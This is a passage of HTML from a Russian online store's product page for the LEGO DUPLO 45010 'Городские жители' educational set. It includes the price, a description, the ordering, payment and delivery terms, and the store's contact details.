                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="9000">
                                                                                                                        <span class="values_wrapper"><span class="price_value">9 000</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                </div>
                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                    <meta itemprop="price" content="9000" />
                                    <meta itemprop="priceCurrency" content="RUB" />
                                    <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                        <link itemprop="url" href="/catalog/robototekhnika/lego_education/21968/" />
                                </div>
                                                                
                                                                <div class="quantity_block_wrapper">
                                                                                                        </div>
                            </div>
                                                        <div class="buy_block">
                                                                                                        <div class="counter_wrapp list big clearfix">
                                                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="21968">
                            <span class="minus dark-color" id="bx_117848907_21968_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_21968_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_21968_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                        <div id="bx_117848907_21968_basket_actions" class="button_block ">
                                            <!--noindex-->
                                                <span data-value="9000" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="21968" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_21968" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="" data-iblockID="84" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Купить"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>Купить</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="21968"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="LEGO 45010 набор Городские жители DUPLO"></span>                                            <!--/noindex-->
                                        </div>
                                    </div>
                                                                                                                                                                                                                                <div class="wrapp-one-click">
                                <span class="btn btn-transparent-border-color  type_block transition_bg one_click" data-item="21968" data-iblockID="84" data-quantity="1" onclick="oneClickBuy('21968', '84', this)">
                                    <span>Купить в 1 клик</span>
                                </span>
                            </div>
                                                                                                                                                                        </div>
                        <!--'end_frame_cache_qepX1R'-->                        
                                                <div class="js-services"></div>
                    </div>
                                                                                                                                    
                                        
                                                            <div class="price_txt muted font_sxs filed">
                        Цена указана без учета доставки и объема закупки                    </div>
                                                        </div>
            </div>
        </div>
                
            </div>
</div>
        

    
    

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_1558352241" class="sale_prediction_product_detail_container"></span>
		<!--'end_frame_cache_OhECjo'-->
		
		
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
			                                			                                																											                                			                                											<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																				                                            									        																									<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																																                                            									        												
																																                                            									        												
																																                                            									        																									<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																                                            									        																									<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																                                            									        												
																																                                            									        																																										</ul>
								</div>
														<div class="tab-content">
																                                                                        																					<div class="tab-pane active" id="desc">
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        С помощью набора «Городские жители» малыш узнает:<br />
как устроена жизнь в городе;<br />
кем работают его жители;<br />
какие бывают профессии;<br />
новые слова и определения.<br />
<br />
Яркие минифигурки помогут лучше разобраться в таких понятиях как:<br />
пол людей;<br />
национальность;<br />
возраст;<br />
общественные обязанности;<br />
профессии.<br />
<br />
Количество элементов:&nbsp;&nbsp;&nbsp;&nbsp;21 шт.                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    																																																											</div>
																										                                                                        										
																										                                                                        										
																										                                                                        																											                                                                        																					<div class="tab-pane buy " id="buy">
																								                    <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
</p>
<ol>
	<li>
	<p>
		 Добавьте&nbsp;понравившийся товар в корзину;<br>
	</p>
 </li>
	<li>
	<p>
		 Перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ»;<br>
	</p>
 </li>
	<li>
	<p>
		 Укажите ваши ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа и срок доставки;
	</p>
 </li>
	<li>
	<p>
		 По результатам разговора вам придет подтверждение заказа на указанную почту.&nbsp;
	</p>
 </li>
</ol>
<p>
</p>
<p>
	 Если вы не нашли то, что искали или хотите чтобы подбор оборудования по вашему запросу сделал менеджер, то обратитесь к нам по телефону 8-800-350-68-82 или отправьте заявку на почту&nbsp;<a href="mailto:zakaz@rosinterpro.ru" target="_blank">zakaz@rosinterpro.ru</a>.&nbsp;
</p>
<p>
	<img data-lazyload class="lazy " width="922" alt="инфо3.png" src="[data-uri]" data-src="/upload/medialibrary/6df/37tpgkajh3h6yto73cxma42yfieae2l4.png" height="495" title="инфо3.png"><br>
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane payment " id="payment">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        Доступны варианты оплаты:<br>
<ul>
	<li>частичная предоплата;</li>
	<li>предоплата 100%;</li>
	<li>оплата по факту поставки товара.</li>
</ul>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        																					<div class="tab-pane delivery " id="delivery">
																								                <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <style>
	.container {
		text-align: justify;
	}
</style>
<ol>
	<li>Бережно доставим Ваш заказ в любую точку России. Сотрудничаем с любыми транспортными компаниями и выберем ту, которая выполнит все условия и сроки доставки, а также учтем Ваши пожелания;&nbsp;</li>
	<li>Документы будут отправлены в течение 3х рабочих дней. В комплекте будут все необходимые бумаги, включая&nbsp;инструкции, сертификаты, договоры, счета, акты приема-передачи и товарные накладные;</li>
	<li>Мы анонсируем честный срок поставки - от 15 до 65 дней, в зависимости от заказанных позиций и региона доставки.&nbsp;</li>
	<li>Перед отправкой товара мы проверяем каждую позицию на брак и упаковываем так, чтобы Вы точно получили товар без повреждений;</li>
	<li>Доставляем заказ до дверей, а при необходимости осуществим выгрузку товара, подъем на&nbsp;этаж, сборку и настройку оборудования.</li>
</ol>
 Мы работаем для Вас!&nbsp;
<p>
 <img data-lazyload class="lazy " width="922" alt="транспортные компании.png" src="[data-uri]" data-src="/upload/medialibrary/983/9830a75e00808010b286efac6e933fae.png" height="396" title="транспортные компании.png"><br>
</p>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
                											</div>
																										                                                                        										
																																	</div>
						</div>
																                                			                                			                                			                                			                                			                                					<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_2102148249" class="sale_gift_product_container"></div>
		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts ">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_649638820" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
											                                																	<div class="ordered-block goods">
							
													</div>
												                                																								</div>
		<div class="left_block sticky-sidebar-custom product-side">
										<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
					<div class="side-block__top text-center">
						<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>						<div class="side-block__text side-block__text--small">
							<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос						</div>
					</div>
					<div class="side-block__bottom side-block__bottom--last">
						<span class="btn btn-lg btn-transparent round-ignore btn-wide font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
					</div>
				</div>
					</div>
	</div>
			<!--'start_frame_cache_des'--><!--'end_frame_cache_des'--></div>
		</div>
		
		
			</div>
		</div>
	<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																																			</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v4 wide-subscribe light">
	<!--'start_frame_cache_footer-subscribe'-->	
		<div class="subscribe-block-wrapper">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row">
									<div class="col-md-4 col-sm-3 hidden-sm ">
										<div class="subscribe_icon pull-left"><svg xmlns="http://www.w3.org/2000/svg" width="45" height="34" viewBox="0 0 45 34"><path  data-name="Rounded Rectangle 812 copy" class="cls-1" d="M572.9,331.389a0.036,0.036,0,0,1,0,.01l0,0c-0.009.02-.016,0.039-0.026,0.059l-11.895,26.794a0.9,0.9,0,0,1-1.333.684l-7.164-3.043-8.727,7.754a0.807,0.807,0,0,1-.058.073l-0.015.014a1.04,1.04,0,0,1-.366.2l-0.064.022c-0.02,0-.036.015-0.056,0.018a0.7,0.7,0,0,1-.079,0,0.96,0.96,0,0,1-1.109-1.149l-1.853-12.094-11.531-4.815a1,1,0,0,1-.555-1.3,0.978,0.978,0,0,1,.67-0.576,0.083,0.083,0,0,1,.013-0.007l42.945-14a0.939,0.939,0,0,1,.31-0.035h0A0.974,0.974,0,0,1,572.9,331.389Zm-22.457,23.645-1.957-.832-2.262,4.58Zm-18.561-9.916,8.878,3.708L563.5,334.81Zm10.229,5.222,1.434,9.357,3.6-7.288a0.984,0.984,0,0,1,.513-0.459l18.381-16.361Zm7.786,2.291,9.591,4.074,9.256-20.85Z" transform="translate(-528 -330)"/></svg></div>
										<div class="text">Всегда готовы вам помочь</div>
									</div>
									<div class="col-md-8 col-sm-9">
										<div class="subscribe-edit">
	<form action="/personal/subscribe/" method="post" class="subscribe-form">
	<input type="hidden" name="sessid" id="sessid" value="99bc84ae008159cf89dce2d0e1ca2d91" />	<input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="Ваш E-mail" value="" size="30" maxlength="255" />
			<input type="hidden" name="RUB_ID[]" value="2" />
	<input type="hidden" name="FORMAT" value="html" />
	<button type="submit" class="btn btn-default btn-lg subscribe-btn round-ignore">
		Обратиться	</button>
	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="Save" value="Y" />
	<input type="hidden" name="ID" value="" />
</form>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->	<div class="footer-inner light">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/catalog/interaktivnoe_oborudovanie/">Интерактивное оборудование</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/catalog/inklyuzivnoe_obrazovanie/">Инклюзивное образование</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/catalog/mebel/">Мебель</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/staff/">Команда</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика безопасности</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/agreement/">Условия соглашения</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Для школ</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/info/44-223/">Закупки по 44 и 223-ФЗ</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/order-804/">Приказ №838</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/buildings/">Новостройки и капремонт</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/projects/">Национальные проекты</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Доставка и оплата</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/support/">Установка и поддержка 24/7</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:83432472121">8 (343) 247 21 21</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:83432472121">8 (343) 247 21 21<span class="descr">Екатеринбург и Свердловская область</span></a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a " rel="nofollow"  href="tel:88003506882">8 (800) 350 68 82<span class="descr">Общероссийский номер</span></a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@rosinterpro.ru" target="_blank">zakaz@rosinterpro.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Россия, г. Екатеринбург, ул. Машинная 42 "А", оф. 501 (БЦ "Штольц")                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
									<div class="social-block">
										<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="line"></div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						В партнерстве с: 
<a href="https://gk-teremok.ru/" target="_blank"><img data-lazyload class="lazy " width="25%" src="[data-uri]" data-src="https://mebel-kapitan.ru/upload/logo_terem.png" alt="ГК Теремок"></a>&nbsp;&nbsp;
2016 - 2026 &copy; ИнтерПроект					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
											</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<!-- /Yandex.Metrika counter -->
<!--  -->
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
